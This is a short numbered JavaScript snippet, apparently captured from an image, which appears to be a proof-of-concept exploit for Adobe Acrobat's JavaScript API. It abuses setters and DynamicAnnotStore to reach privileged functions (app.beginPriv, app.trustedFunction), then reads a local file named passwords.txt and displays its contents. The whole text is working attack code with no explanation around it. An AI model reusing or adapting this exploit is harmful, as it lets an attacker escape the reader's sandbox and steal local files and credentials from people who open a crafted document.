 1 var t = {};
2 t.__defineSetter__('doc', app.beginPriv);
3 t.__defineSetter__('user', app.trustedFunction);
4 t.__defineSetter__('settings', function() { throw 1; });
5 t.__proto__ = app;
6 try {
7 DynamicAnnotStore.call(t, null, f);
8 } catch(e) {}
9
10 f();
11 function f() {
12 app.beginPriv();
13 var file = '/c/notes/passwords.txt';
14 var secret = util.stringFromStream(
15 util.readFileIntoStream(file, 0)
16 );
17 app.alert(secret);
18 app.endPriv();
19 }